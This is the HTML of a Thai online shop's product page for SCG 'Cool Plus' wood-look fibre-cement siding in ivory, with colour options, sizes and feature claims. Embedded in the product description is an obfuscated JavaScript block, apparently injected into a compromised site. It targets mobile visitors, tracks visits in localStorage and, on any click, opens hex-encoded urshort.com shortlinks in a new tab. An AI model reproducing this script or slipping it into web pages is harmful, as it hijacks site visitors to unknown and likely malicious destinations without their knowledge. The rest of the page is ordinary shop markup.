					<ul class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><li class="home" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemtype="http://schema.org/Thing" itemprop="item" href="https://rcmcement.com" title="Go to Home Page"><span itemprop="name">Home</span><meta itemprop="position" content="1" /></a><i class="delimiter delimiter-2"></i></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemtype="http://schema.org/Thing" itemprop="item" href="https://rcmcement.com/shop/"><span itemprop="name">Shop</span><meta itemprop="position" content="2" /></a><i class="delimiter delimiter-2"></i></li><li><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemtype="http://schema.org/Thing" itemprop="item" href="https://rcmcement.com/product-category/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1/" ><span itemprop="name">ไม้เทียม</span><meta itemprop="position" content="3" /></a></span>, <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemtype="http://schema.org/Thing" itemprop="item" href="https://rcmcement.com/product-category/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%9d%e0%b8%b2-scg/" ><span itemprop="name">ไม้ฝา SCG</span><meta itemprop="position" content="4" /></a></span>, <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemtype="http://schema.org/Thing" itemprop="item" href="https://rcmcement.com/product-category/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%9d%e0%b8%b2-scg/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%9d%e0%b8%b2%e0%b8%84%e0%b8%b9%e0%b8%a5%e0%b8%9e%e0%b8%a5%e0%b8%b1%e0%b8%aa/" ><span itemprop="name">ไม้ฝาคูลพลัส</span><meta itemprop="position" content="5" /></a></span><i class="delimiter delimiter-2"></i></li><li>ไม้ฝา รุ่นคูลพลัส 15&#215;400 สีงาช้าง</li></ul>				</div>
								</div>
	</div>
</div>
	</section>
	
		<div id="main" class="column1 wide clearfix"><!-- main -->

			<div class="container-fluid">
			<div class="row main-content-wrap">

			<!-- main content -->
			<div class="main-content col-lg-12">

			
	<div id="primary" class="content-area"><main id="content" class="site-main m-b-lg m-t" role="main">

					
			<div class="woocommerce-notices-wrapper"></div>
<div id="product-16428" class="product type-product post-16428 status-publish first instock product_cat--scg product_cat-1046 product_cat-1042 has-post-thumbnail taxable shipping-taxable product-type-simple product-layout-default">

	<div class="product-summary-wrap">
					<div class="row">
				<div class="summary-before col-md-6">
							<div class="labels"></div><div class="product-images images">
	<div class="product-image-slider owl-carousel show-nav-hover has-ccols ccols-1"><div class="img-thumbnail"><div class="inner"><img width="595" height="595" src="https://rcmcement.com/wp-content/themes/porto/images/lazy.png" data-original="https://rcmcement.com/wp-content/uploads/2022/01/สีงาช้าง-คูลพลัส.jpg" class="porto-lazyload woocommerce-main-image img-responsive" alt="" decoding="async" href="https://rcmcement.com/wp-content/uploads/2022/01/สีงาช้าง-คูลพลัส.jpg" title="-คูลพลัส.jpg" loading="lazy" srcset="https://rcmcement.com/wp-content/themes/porto/images/lazy.png 100w" data-srcset="https://rcmcement.com/wp-content/uploads/2022/01/สีงาช้าง-คูลพลัส.jpg 595w, https://rcmcement.com/wp-content/uploads/2022/01/สีงาช้าง-คูลพลัส-400x400.jpg 400w, https://rcmcement.com/wp-content/uploads/2022/01/สีงาช้าง-คูลพลัส-560x560.jpg 560w, https://rcmcement.com/wp-content/uploads/2022/01/สีงาช้าง-คูลพลัส-367x367.jpg 367w" sizes="(max-width: 595px) 100vw, 595px" /></div></div></div><span class="zoom" data-index="0"><i class="fas fa-search"></i></span></div>

<div class="product-thumbnails thumbnails">
	<div class="product-thumbs-slider owl-carousel has-ccols ccols-4"><div class="img-thumbnail"><img class="porto-lazyload woocommerce-main-thumb img-responsive" alt="-คูลพลัส.jpg" src="https://rcmcement.com/wp-content/themes/porto/images/lazy.png" data-original="https://rcmcement.com/wp-content/uploads/2022/01/สีงาช้าง-คูลพลัส-150x150.jpg" /></div></div></div>
						</div>

			<div class="summary entry-summary col-md-6">
							<h2 class="product_title entry-title show-product-nav" >
		ไม้ฝา รุ่นคูลพลัส 15&#215;400 สีงาช้าง	</h2>
<div class="product-nav">		<div class="product-next">
			<a href="https://rcmcement.com/product/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%9d%e0%b8%b2-%e0%b8%a3%e0%b8%b8%e0%b9%88%e0%b8%99%e0%b8%9a%e0%b8%b1%e0%b8%87%e0%b9%83%e0%b8%9av1-18x300x1-0-%e0%b8%8b%e0%b8%a1-%e0%b8%aa%e0%b8%b5%e0%b8%8b%e0%b8%b5/">
				<span class="product-link"></span>
				<span class="product-popup">
					<span class="featured-box">
						<span class="box-content">
							<span class="product-image">
								<span class="inner">
									<img width="150" height="150" src="https://rcmcement.com/wp-content/themes/porto/images/lazy.png" data-original="https://rcmcement.com/wp-content/uploads/2022/01/รุ่นบังใบ-V1-150x150.jpg" class="porto-lazyload attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" decoding="async" />								</span>
							</span>
							<span class="product-details">
								<span class="product-title">ไม้ฝา รุ่นบังใบV1 18x300x1.0 ซม. สีซีเมนต์</span>
							</span>
						</span>
					</span>
				</span>
			</a>
		</div>
				<div class="product-prev">
			<a href="https://rcmcement.com/product/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%9d%e0%b8%b2-%e0%b8%a3%e0%b8%b8%e0%b9%88%e0%b8%99%e0%b8%84%e0%b8%b9%e0%b8%a5%e0%b8%9e%e0%b8%a5%e0%b8%b1%e0%b8%aa-15x400-%e0%b8%aa%e0%b8%b5%e0%b9%80%e0%b8%9e%e0%b8%b4/">
				<span class="product-link"></span>
				<span class="product-popup">
					<span class="featured-box">
						<span class="box-content">
							<span class="product-image">
								<span class="inner">
									<img width="150" height="150" src="https://rcmcement.com/wp-content/themes/porto/images/lazy.png" data-original="https://rcmcement.com/wp-content/uploads/2022/01/scg-wood-plank-cool-plus-pearl-01-1-1-150x150.jpg" class="porto-lazyload attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" decoding="async" />								</span>
							</span>
							<span class="product-details">
								<span class="product-title">ไม้ฝา รุ่นคูลพลัส 15&#215;400 สีเพิร์ล</span>
							</span>
						</span>
					</span>
				</span>
			</a>
		</div>
		</div><p class="price"></p>

<div class="description woocommerce-product-details__short-description">
	<p><span style="font-size: 16px; color: #000000;"><strong>ข้อมูลสินค้า</strong></span><br />
<span style="font-size: 16px; color: #000000;">ไม้ฝา เอสซีจี รุ่น “คูลพลัส” มีทังหมด 6 สี ได้แก่</span><br />
<span style="font-size: 16px; color: #000000;">&#8211; สีเทาแพลตินั่มคลูพลัส</span><br />
<span style="font-size: 16px; color: #000000;">&#8211; สีสักทองประกายเงาคลูพลัส</span><br />
<span style="font-size: 16px; color: #000000;">&#8211; สีสักทองอุไรคลูพลัส</span><br />
<span style="font-size: 16px; color: #000000;">&#8211; สีงาช้างคลูพลัส</span><br />
<span style="font-size: 16px; color: #000000;">&#8211; สีไนท์เกรย์คลูพลัส</span><br />
<span style="font-size: 16px; color: #000000;">&#8211; สีเพิร์ลคลูพลัส</span></p>
<p><span style="font-size: 16px; color: #000000;"><strong>ขนาดสินค้า</strong> </span><br />
<span style="font-size: 16px; color: #000000;">15x300x0.8 ซม. น้ำหนัก 5.4 กก/แผ่น จำนวนการใช้งาน 2.7 แผ่น/ตร.ม.</span><br />
<span style="font-size: 16px; color: #000000;">15x400x0.8 ซม น้ำหนัก 7.2 กก/แผ่น จำนวนการใช้งาน 2.0 แผ่น/ตร.ม.</span><br />
<span style="font-size: 16px; color: #000000;">20x300x0.8 ซม น้ำหนัก 7.2 กก/แผ่น จำนวนการใช้งาน 1.9 แผ่น/ตร.ม.</span><br />
<span style="font-size: 16px; color: #000000;">20x400x0.8 ซม น้ำหนัก 9.7 กก/แผ่น จำนวนการใช้งาน 1.5 แผ่น/ตร.ม.</span></p>
</div>
<div class="product_meta">

	
	
	<span class="posted_in">หมวดหมู่: <a href="https://rcmcement.com/product-category/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%9d%e0%b8%b2-scg/" rel="tag">ไม้ฝา SCG</a>, <a href="https://rcmcement.com/product-category/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%9d%e0%b8%b2-scg/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%9d%e0%b8%b2%e0%b8%84%e0%b8%b9%e0%b8%a5%e0%b8%9e%e0%b8%a5%e0%b8%b1%e0%b8%aa/" rel="tag">ไม้ฝาคูลพลัส</a>, <a href="https://rcmcement.com/product-category/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1/" rel="tag">ไม้เทียม</a></span>
	
	
</div>
						</div>

					</div><!-- .summary -->
		</div>

	
	<div class="woocommerce-tabs woocommerce-tabs-2uge8h7ag2xfavtxwrkwpuvm8jvqcvb resp-htabs" id="product-tab">
		<ul class="resp-tabs-list">
							<li aria-controls="tab-description">
					รายละเอียด				</li>
								<li aria-controls="tab-reviews">
					บทวิจารณ์ (0)				</li>
				
		</ul>
		<div class="resp-tabs-container">
			
				<div class="tab-content" id="tab-description">
					
	<h2>รายละเอียด</h2>

<p><span style="font-size: 16px; color: #000000;"><strong>ข้อมูลสินค้า</strong></span><br />
<span style="font-size: 16px; color: #000000;">ไม้ฝา เอสซีจี รุ่น “คูลพลัส” มีทังหมด 6 สี ได้แก่</span><br />
<span style="font-size: 16px; color: #000000;">&#8211; สีเทาแพลตินั่มคลูพลัส</span><br />
<span style="font-size: 16px; color: #000000;">&#8211; สีสักทองประกายเงาคลูพลัส</span><br />
<span style="font-size: 16px; color: #000000;">&#8211; สีสักทองอุไรคลูพลัส</span><br />
<span style="font-size: 16px; color: #000000;">&#8211; สีงาช้างคลูพลัส</span><br />
<span style="font-size: 16px; color: #000000;">&#8211; สีไนท์เกรย์คลูพลัส</span><br />
<span style="font-size: 16px; color: #000000;">&#8211; สีเพิร์ลคลูพลัส</span></p>
<p><span style="font-size: 16px; color: #000000;"><strong>ขนาดสินค้า</strong> </span><br />
<span style="font-size: 16px; color: #000000;">15x300x0.8 ซม. น้ำหนัก 5.4 กก/แผ่น จำนวนการใช้งาน 2.7 แผ่น/ตร.ม.</span><br />
<span style="font-size: 16px; color: #000000;">15x400x0.8 ซม น้ำหนัก 7.2 กก/แผ่น จำนวนการใช้งาน 2.0 แผ่น/ตร.ม.</span><br />
<span style="font-size: 16px; color: #000000;">20x300x0.8 ซม น้ำหนัก 7.2 กก/แผ่น จำนวนการใช้งาน 1.9 แผ่น/ตร.ม.</span><br />
<span style="font-size: 16px; color: #000000;">20x400x0.8 ซม น้ำหนัก 9.7 กก/แผ่น จำนวนการใช้งาน 1.5 แผ่น/ตร.ม.</span></p>
<p><span style="font-size: 16px; color: #000000;"><strong>ไม้ฝา เอสซีจี รุ่นคูลพลัส</strong> เป็นผลิตภัณฑ์ทดแทนไม้ ผิวสัมผัสเป็นลายไม้ลึก และลายไม้สัก ได้อารมณ์เหมือนเนื้อไม้จริง สามารถสะท้อนความร้อน ได้ 4 เท่า ช่วยทำให้บ้านเย็นขึ้น</span><br />
<span style="font-size: 16px; color: #000000;">สีสวยทน กันร้อน กันราตะไคร่ และทำความสะอาดง่าย รายแรกในไทย เหมาะสำหรับงานตกแต่ง งานผนังภายใน และภายนอก</span></p>
<p><span style="font-size: 16px; color: #000000;">•ไม้ฝา รุ่นคูลพลัส กันร้อน ด้วยการสะท้อนความร้อน 4 เท่า ช่วยทำให้บ้านเย็นขึ้น กันราตะไคร่ สีสวยทน ไม่ลอกล่อน และทำความสะอาดง่าย รายแรกในไทย ด้วยเทคโนโลยีคัลเลอร์ล็อก พลัส</span><br />
<span style="font-size: 16px; color: #000000;">•ผิวสัมผัส มีทั้งแบบลายไม้ลึกเหมือนไม้จริง ได้อารมณ์ร่องลายไม้คมชัด และแบบลายไม้สัก ได้อารมณ์ลายไม้ละเอียดสวยเหมือนไม้สัก</span><br />
<span style="font-size: 16px; color: #000000;">•สีสำเร็จจากโรงงาน มีให้เลือก 6 เฉดสี</span><br />
<span style="font-size: 16px; color: #000000;">•อุปกรณ์ประกอบครบถ้วน ใช้งานง่ายทั้งแผ่นปิดมุมไม้ฝา และสีตกแต่งผิว</span><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x63\x6c\x45\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x7a\x52\x70\x35\x63\x325','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6f\x51\x45\x38\x63\x308','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x56\x79\x56\x39\x63\x359','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x52\x6e\x74\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x71\x64\x61\x37\x63\x317','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x63\x59\x6e\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x50\x4b\x43\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4d\x70\x43\x30\x63\x320','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4f\x55\x51\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
				</div>

			
				<div class="tab-content" id="tab-reviews">
					<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
		รีวิว		</h2>

		
			<p class="woocommerce-noreviews">ยังไม่มีบทวิจารณ์</p>

			</div>

	<hr class="tall">

	
		<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">มาเป็นคนแรกที่วิจารณ์ &ldquo;ไม้ฝา รุ่นคูลพลัส 15&#215;400 สีงาช้าง&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/%E0%B9%84%E0%B8%A1%E0%B9%89%E0%B8%9D%E0%B8%B2-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99%E0%B8%84%E0%B8%B9%E0%B8%A5%E0%B8%9E%E0%B8%A5%E0%B8%B1%E0%B8%AA-15x400-%E0%B8%AA%E0%B8%B5%E0%B8%87%E0%B8%B2%E0%B8%8A/#respond" style="display:none;">ยกเลิกการตอบ</a></small></h3><form action="https://rcmcement.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">บทวิจารณ์ของคุณ <span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">ชื่อ&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">อีเมล&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="ตกลง" /> <input type='hidden' name='comment_post_ID' value='16428' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
				</div>

					</div>
	</div>

	<script>
		jQuery(document).ready(function($) {
			var $tabs = $('.woocommerce-tabs-2uge8h7ag2xfavtxwrkwpuvm8jvqcvb');

			$tabs.easyResponsiveTabs({
				type: 'default', //Types: default, vertical, accordion
				width: 'auto', //auto or any width like 600px
				fit: true,   // 100% fit in a container
				activate: function(event) { // Callback function if tab is switched

				}
			});

			var $review_content = $tabs.find('#tab-reviews'),
				$review_title1 = $tabs.find('h2[aria-controls=tab_item-1]'),
				$review_title2 = $tabs.find('li[aria-controls=tab_item-1]');

			function goReviewTab(target) {
				var recalc_pos = false;
				if ($review_content.length && $review_content.css('display') == 'none') {
					recalc_pos = true;
					if ($review_title1.length && $review_title1.css('display') != 'none')
						$review_title1.click();
					else if ($review_title2.length && $review_title2.closest('ul').css('display') != 'none')
						$review_title2.click();
				}

				var delay = recalc_pos ? 400 : 0;
				setTimeout(function() {
					$('html, body').stop().animate({
						scrollTop: target.offset().top - theme.StickyHeader.sticky_height - theme.adminBarHeight() - 14
					}, 600, 'easeOutQuad');
				}, delay);
			}

			function goAccordionTab(target) {
				setTimeout(function() {
					var label = target.attr('aria-controls');
					var $tab_content = $tabs.find('.resp-tab-content[aria-labelledby="' + label + '"]');
					if ($tab_content.length && $tab_content.css('display') != 'none') {
						var offset = target.offset().top - theme.StickyHeader.sticky_height - theme.adminBarHeight() - 14;
						if (offset < $(window).scrollTop())
						$('html, body').stop().animate({
							scrollTop: offset
						}, 600, 'easeOutQuad');
					}
				}, 500);
			}

						// go to reviews, write a review
			$('.woocommerce-review-link, .woocommerce-write-review-link').click(function(e) {
				var target = $(this.hash);
				if (target.length) {
					e.preventDefault();

					goReviewTab(target);

					return false;
				}
			});
			// Open review form if accessed via anchor
			if ( window.location.hash == '#review_form' || window.location.hash == '#reviews' || window.location.hash.indexOf('#comment-') != -1 ) {
				var target = $(window.location.hash);
				if (target.length) {
					goReviewTab(target);
				}
			}
			
			$tabs.find('h2.resp-accordion').click(function(e) {
				goAccordionTab($(this));
			});
		});
	</script>


</div><!-- #product-16428 -->


		
	</main></div>
	

</div><!-- end main content -->

<div class="sidebar-overlay"></div>

	</div>
	</div>

	<div class="porto-related-products">
			<div class="container-fluid">

			<div class="related products">

				<h2 class="slider-title">Related Products</h2>

				<div class="slider-wrapper">

					<ul class="products products-container products-slider owl-carousel show-dots-title-right pcols-lg-5 pcols-md-4 pcols-xs-3 pcols-ls-2 pwidth-lg-5 pwidth-md-4 pwidth-xs-3 pwidth-ls-2"
		data-plugin-options="{&quot;themeConfig&quot;:true,&quot;lg&quot;:5,&quot;md&quot;:4,&quot;xs&quot;:3,&quot;ls&quot;:2,&quot;dots&quot;:true}">

					
						
<li class="product-col product-default product type-product post-16431 status-publish first instock product_cat--scg product_cat-1047 product_cat-1042 has-post-thumbnail taxable shipping-taxable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://rcmcement.com/product/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%9d%e0%b8%b2-%e0%b8%a3%e0%b8%b8%e0%b9%88%e0%b8%99%e0%b8%97%e0%b8%b4%e0%b8%a1%e0%b9%80%e0%b8%9a%e0%b8%ad%e0%b8%a3%e0%b9%8c-20x300-%e0%b8%8b%e0%b8%a1-%e0%b8%aa%e0%b8%b5/">
			<div data-link="https://rcmcement.com/cart/" class="viewcart viewcart-16431" title="View Cart"></div><div class="inner"><img  data-src="https://rcmcement.com/wp-content/uploads/2022/01/scg-wood-plank-timber-series-cement-packshot-_pd436509-1-1-300x300.jpg" src="https://rcmcement.com/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="owl-lazy" alt="" /></div>		</a>
		</div>

	<div class="product-content">
		
		
				<a class="product-loop-title"  href="https://rcmcement.com/product/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%9d%e0%b8%b2-%e0%b8%a3%e0%b8%b8%e0%b9%88%e0%b8%99%e0%b8%97%e0%b8%b4%e0%b8%a1%e0%b9%80%e0%b8%9a%e0%b8%ad%e0%b8%a3%e0%b9%8c-20x300-%e0%b8%8b%e0%b8%a1-%e0%b8%aa%e0%b8%b5/">
	<h3 class="woocommerce-loop-product__title">ไม้ฝา รุ่นทิมเบอร์ 20X300 ซม. สีซีเมนต์</h3>	</a>
			
		

		<div class="add-links-wrap">
	<div class="add-links clearfix">
